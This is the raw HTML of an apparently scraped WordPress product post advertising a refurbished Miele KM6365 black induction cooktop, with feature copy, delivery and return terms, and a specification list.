

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cooktopsappliances.com/2022/04/23/miele-km6365-black-induction-cooktop-with-powerflex-cooking-area-for-performance/
body_size: 23362
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />
 
  <link rel="pingback" href="https://cooktopsappliances.com/xmlrpc.php"> 
<title>Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance | Cooktops Appliances</title>
<style type='text/css'></style><link rel="alternate" type="application/rss+xml" title="Cooktops Appliances &raquo; Feed" href="https://cooktopsappliances.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cooktops Appliances &raquo; Comments Feed" href="https://cooktopsappliances.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///cooktopsappliances.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='minezine-style-css'  href='https:///cooktopsappliances.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='minezine-google-font-default-css'  href='//fonts.googleapis.com/css?family=Oswald&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///cooktopsappliances.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/html5.js?ver=3.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cooktopsappliances.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cooktopsappliances.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='IsEasy 24&#8221; 3 Burners Cooktop Gas Stove Top Built-in Tempered Glass Gas LPG/NG' href='https://cooktopsappliances.com/2022/04/23/iseasy-24-3-burners-cooktop-gas-stove-top-built-in-tempered-glass-gas-lpgng/' />
<link rel='next' title='Caloric RTP304 Cook Top 4-Burner gas stove appliance 1982' href='https://cooktopsappliances.com/2022/04/23/caloric-rtp304-cook-top-4-burner-gas-stove-appliance-1982/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://cooktopsappliances.com/2022/04/23/miele-km6365-black-induction-cooktop-with-powerflex-cooking-area-for-performance/' />
<link rel='shortlink' href='https://cooktopsappliances.com/?p=7412' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Cooktops Appliances"/>
	<meta property="og:title" content="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance"/>
		<meta property="og:description" content="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for P"/>
	
	<meta property="og:url" content="https://cooktopsappliances.com/2022/04/23/miele-km6365-black-induction-cooktop-with-powerflex-cooking-area-for-performance/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/pijitozy.js"></script>
<script type="text/javascript" src="/dyxydanu.js"></script>
 
</head>
 
<body class="single single-post postid-7412 single-format-standard" id="wrapper">
<div class="pattern"></div> 
   
<div id="container">

  <header id="header">
    
    <div class="header-content">
      <p class="site-title"><a href="https://cooktopsappliances.com/">Cooktops Appliances</a></p>
      <p class="site-description"></p>
<form id="searchform" method="get" action="https://cooktopsappliances.com/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="image" src="https://cooktopsappliances.com/wp-content/themes/default/images/empty.gif" class="send" name="searchsubmit" alt="send" /></div>
</form>    </div>
    <div class="menu-box">
      <div class="navigation-pattern"></div>
      <a class="link-home" href="https://cooktopsappliances.com/"></a>
<div class="menu"><ul><li class="page_item page-item-6"><a href="https://cooktopsappliances.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://cooktopsappliances.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://cooktopsappliances.com/terms-of-service/">Terms of service</a></li></ul></div>
    </div>
    
  </header> <!-- end of header -->

  <div id="main-content">
  <div id="content">    <div class="content-headline">
      <h1 class="entry-headline"><span class="entry-headline-text">Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance</span></h1>
    </div>
<img width="80" height="53" src="https://cooktopsappliances.com/wp-content/upload/Miele-KM6365-Black-Induction-Cooktop-with-PowerFlex-cooking-area-for-Performance-01-vgnh.jpg" class="attachment-post-thumbnail wp-post-image" alt="Miele-KM6365-Black-Induction-Cooktop-with-PowerFlex-cooking-area-for-Performance-01-vgnh" />    <p class="post-meta">
      <span class="post-info-author">Author: <a href="https://cooktopsappliances.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
      <span class="post-info-date">April 23, 2022</span>
    </p>
    <div class="post-info">
      <p class="post-category"><span class="post-info-category"><a href="https://cooktopsappliances.com/category/miele/" rel="category tag">miele</a></span></p>
      <p class="post-tags"><span class="post-info-tags"><a href="https://cooktopsappliances.com/tag/area/" rel="tag">area</a>, <a href="https://cooktopsappliances.com/tag/black/" rel="tag">black</a>, <a href="https://cooktopsappliances.com/tag/cooking/" rel="tag">cooking</a>, <a href="https://cooktopsappliances.com/tag/cooktop/" rel="tag">cooktop</a>, <a href="https://cooktopsappliances.com/tag/induction/" rel="tag">induction</a>, <a href="https://cooktopsappliances.com/tag/km6365/" rel="tag">km6365</a>, <a href="https://cooktopsappliances.com/tag/miele/" rel="tag">miele</a>, <a href="https://cooktopsappliances.com/tag/performance/" rel="tag">performance</a>, <a href="https://cooktopsappliances.com/tag/powerflex/" rel="tag">powerflex</a></span></p>
    </div>
    <div class="entry-content">
 <img class="[base64]" src="https://cooktopsappliances.com/wp-content/upload/Miele-KM6365-Black-Induction-Cooktop-with-PowerFlex-cooking-area-for-Performance-01-aci.jpg" title="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance" alt="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance"/>

<br/>
 		<img class="[base64]" src="https://cooktopsappliances.com/wp-content/upload/Miele-KM6365-Black-Induction-Cooktop-with-PowerFlex-cooking-area-for-Performance-02-dz.jpg" title="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance" alt="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance"/><br/><img class="[base64]" src="https://cooktopsappliances.com/wp-content/upload/Miele-KM6365-Black-Induction-Cooktop-with-PowerFlex-cooking-area-for-Performance-03-iq.jpg" title="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance" alt="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance"/> <br/>
  <img class="[base64]" src="https://cooktopsappliances.com/wp-content/upload/Miele-KM6365-Black-Induction-Cooktop-with-PowerFlex-cooking-area-for-Performance-04-ccw.jpg" title="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance" alt="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance"/> <br/>

 <img class="[base64]" src="https://cooktopsappliances.com/wp-content/upload/Miele-KM6365-Black-Induction-Cooktop-with-PowerFlex-cooking-area-for-Performance-05-ogd.jpg" title="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance" alt="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance"/>
   <br/> 
<img class="[base64]" src="https://cooktopsappliances.com/wp-content/upload/Miele-KM6365-Black-Induction-Cooktop-with-PowerFlex-cooking-area-for-Performance-06-kxy.jpg" title="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance" alt="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance"/>   	
<br/>     <img class="[base64]" src="https://cooktopsappliances.com/wp-content/upload/Miele-KM6365-Black-Induction-Cooktop-with-PowerFlex-cooking-area-for-Performance-07-udn.jpg" title="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance" alt="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance"/>  

<br/>
	 	 <br/>



<img class="[base64]" src="https://cooktopsappliances.com/wp-content/upload/laqu.gif" title="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance" alt="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance"/> 
<br/>
 

Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance. Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for maximum versatility and performance. Offering 4 variable zones, different sized pans can be placed anywhere on the cooktop, and PowerFlex technology allows you to combine two zones into unique large ones. For particularly high-performance cooking, Miele TwinBooster technology can combine the power of two separate cooking zones into a single zone. All of the cooktop&#8217;s functions are easy to navigate and control with Miele&#8217;s high resolution Direct Selection Plus touch controls. Quick selection using numerical linear keybanks &#8211; Direct control plus. Modern design &#8211; 30 3/8 Inch (770 mm) wide for flush-mounted installation. Versatile and fast &#8211; 4 cooking zones incl. Shortest heating-up times &#8211; TwinBooster. Food always cooked to perfection &#8211; keeping warm function. Type of heating (Fuel type). Elegant glass ceramic surface. All-round stainless steel frame. Operation via touchpad sensors. Stop &#038; Go function. Automatic switch-off for all rings. Digital power level display. Easy to clean ceramic surface. 30 3/8 inches (770 mm). Dimensions (depth) in in. 20 1/4 inches (512 mm). Internal cutout dimensions in in. (width) with flush installation. (depth) with flush installation. External cutout dimensions in in. Questions about this item? We will deliver item(s) during the scheduled time. We realize schedules can change. It is the customer&#8217;s responsibilities to make sure their appliance will fit when it arrives. The customer is responsible, before ordering, to&#8217;Measure the Path&#8217;-measure doorways, spaces, elevator cabins, turns and stairways. Please contact our customer service department within 24 hours. Safety is our number one priority and we reserve the right to cancel your order for any of the following reasons. Deliveries involving unusual conditions such as hoists onto balconies or through windows. Deliveries in unsafe conditions or that pose risk of personal injury, damage to property or merchandise. Deliveries that will not fit through doorways, entryways or obstructed paths. Deliveries that are in a remote location and/or that do not have accessible roads. Please measure the entrance pathway to your home or desired room carefully. OBTAINING A RETURN MERCHANDISE AUTHORIZATION. WHEN CAN I NOT RETURN A PRODUCT? Item is in used condition or has been installed. Item is missing its original packaging. Item has been registered or serviced. Miele Outlet is an authorized dealer for Miele products. If a replacement is not available, we will credit you for the original price paid for the product. Miele Outlet reserves the right to replace any damaged merchandise with the same model. This item is in the category &#8220;Home &#038; Garden\Major Appliances\Ranges &#038; Cooking Appliances\Cooktops&#8221;. The seller is &#8220;corecentricsolutions&#8221; and is located in this country: US. This item can be shipped to United States.
<ul>
<li>Model: KM6365</li>
<li>Energy Star: Compliant</li>
<li>Type: Full</li>
<li>Installation: Countertop</li>
<li>Features: Auto heat-up, EasyClean ceramic glass, Efficient and safe, Keeping warm function, Overheating protection and fault monitoring, Pan size recognition, Safety and system lock, Safety turn off, Stop &#038; Go, Turns off if no cookware is in place, Versatile cooking zone configuration, Residual Heat Indicator, Timer</li>
<li>Color: Black</li>
<li>MPN: 99-26636562USA-R07</li>
<li>Finish: Black</li>
<li>Brand: Miele</li>
<li>Item Condition: Manufacturer refurbished</li>
<li>Width: 770 mm</li>
<li>UPC: 840304188642</li>

	 
</ul>

	
 <br/> 
<img class="[base64]" src="https://cooktopsappliances.com/wp-content/upload/laqu.gif" title="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance" alt="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance"/><br/> 


<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://cooktopsappliances.com/2022/04/23/miele-km6365-black-induction-cooktop-with-powerflex-cooking-area-for-performance/" data-a2a-title="Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcooktopsappliances.com%2F2022%2F04%2F23%2Fmiele-km6365-black-induction-cooktop-with-powerflex-cooking-area-for-performance%2F&amp;linkname=Miele%20KM6365%20Black%20Induction%20Cooktop%20with%20PowerFlex%20cooking%20area%20for%20Performance" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcooktopsappliances.com%2F2022%2F04%2F23%2Fmiele-km6365-black-induction-cooktop-with-powerflex-cooking-area-for-performance%2F&amp;linkname=Miele%20KM6365%20Black%20Induction%20Cooktop%20with%20PowerFlex%20cooking%20area%20for%20Performance" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcooktopsappliances.com%2F2022%2F04%2F23%2Fmiele-km6365-black-induction-cooktop-with-powerflex-cooking-area-for-performance%2F&amp;linkname=Miele%20KM6365%20Black%20Induction%20Cooktop%20with%20PowerFlex%20cooking%20area%20for%20Performance" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://cooktopsappliances.com/2022/04/23/miele-km6365-black-induction-cooktop-with-powerflex-cooking-area-for-performance/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div><div id="minezine-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://cooktopsappliances.com/2022/04/23/iseasy-24-3-burners-cooktop-gas-stove-top-built-in-tempered-glass-gas-lpgng/" title="IsEasy 24&#039;&#039; 3 Burners Cooktop Gas Stove Top Built-in Tempered Glass Gas LPG/NG">&larr; Previous post</a></p>
	<p class="nav-next"><a href="https://cooktopsappliances.com/2022/04/23/caloric-rtp304-cook-top-4-burner-gas-stove-appliance-1982/" title="Caloric RTP304 Cook Top 4-Burner gas stove appliance 1982">Next post &rarr;</a></p>
   </div>
</div>

<div id="comments" class="comments-area comments-area-post">

	
			
</div><!-- #comments .comments-area -->    </div>   
  </div> <!-- end of content -->
<aside id="sidebar">
<div id="search-2" class="sidebar-widget widget_search"><form id="searchform" method="get" action="https://cooktopsappliances.com/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="image" src="https://cooktopsappliances.com/wp-content/themes/default/images/empty.gif" class="send" name="searchsubmit" alt="send" /></div>
</form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		 <p class="sidebar-headline"><span class="sidebar-headline-text">Recent Posts</span></p>		<ul>
					<li>
				<a href="https://cooktopsappliances.com/2026/01/14/23-4-burners-built-in-stove-top-gas-cooktop-lpgng-gas-cooking-cooktop-kitchen/">23&#8221; 4 Burners Built-In Stove Top Gas Cooktop LPG/NG Gas Cooking Cooktop Kitchen</a>
						</li>
					<li>
				<a href="https://cooktopsappliances.com/2026/01/14/kadorer-30-in-gas-cooktop-propane-gas-stove-5-burner-ng-lpg-dual-fuel-stainless/">KADORER 30 In Gas Cooktop Propane Gas Stove 5 Burner NG LPG Dual Fuel Stainless</a>
						</li>
					<li>
				<a href="https://cooktopsappliances.com/2026/01/14/whirlpool-30-gas-4-burner-cooktop-stainless-steel-model-wcgk5030ps/">Whirlpool 30 Gas 4 Burner Cooktop Stainless Steel Model WCGK5030PS</a>
						</li>
					<li>
				<a href="https://cooktopsappliances.com/2026/01/13/kitchenaid-kces956kss-36-radiant-electric-cooktop-with-5-elements/">KitchenAid KCES956KSS 36 Radiant Electric Cooktop with 5 Elements</a>
						</li>
					<li>
				<a href="https://cooktopsappliances.com/2026/01/13/invisible-cooktop-mike-holmes-kitchen/">Invisible Cooktop Mike Holmes Kitchen</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"> <p class="sidebar-headline"><span class="sidebar-headline-text">Archives</span></p>		<ul>
	<li><a href='https://cooktopsappliances.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cooktopsappliances.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/06/'>June 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/04/'>April 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/03/'>March 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/01/'>January 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2019/12/'>December 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/10/'>October 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/08/'>August 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/07/'>July 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/06/'>June 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/02/'>February 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2018/12/'>December 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/11/'>November 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/10/'>October 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/09/'>September 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/08/'>August 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/07/'>July 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/06/'>June 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/05/'>May 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/04/'>April 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/03/'>March 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/02/'>February 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/01/'>January 2018</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline"><span class="sidebar-headline-text">Categories</span></p>		<ul>
	<li class="cat-item cat-item-6297"><a href="https://cooktopsappliances.com/category/10600w/" >10600w</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://cooktopsappliances.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://cooktopsappliances.com/category/110v2200w/" >110v2200w</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://cooktopsappliances.com/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://cooktopsappliances.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://cooktopsappliances.com/category/123036in/" >123036in</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://cooktopsappliances.com/category/1230in/" >1230in</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://cooktopsappliances.com/category/123a01s/" >123a01s</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://cooktopsappliances.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://cooktopsappliances.com/category/12in23in/" >12in23in</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://cooktopsappliances.com/category/12inch/" >12inch</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://cooktopsappliances.com/category/12induction/" >12induction</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://cooktopsappliances.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://cooktopsappliances.com/category/1800-watt/" >1800-watt</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://cooktopsappliances.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://cooktopsappliances.com/category/18x21/" >18&#215;21</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://cooktopsappliances.com/category/2-burner/" >2-burner</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://cooktopsappliances.com/category/2-burners/" >2-burners</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://cooktopsappliances.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://cooktopsappliances.com/category/20x23/" >20&#215;23</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://cooktopsappliances.com/category/21in/" >21in</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://cooktopsappliances.com/category/2200w/" >2200w</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://cooktopsappliances.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://cooktopsappliances.com/category/228inch/" >228inch</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://cooktopsappliances.com/category/22x20/" >22&#215;20</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://cooktopsappliances.com/category/23/" >23&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://cooktopsappliances.com/category/235/" >235&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://cooktopsappliances.com/category/236/" >236&#039;&#039;</a>
</li>
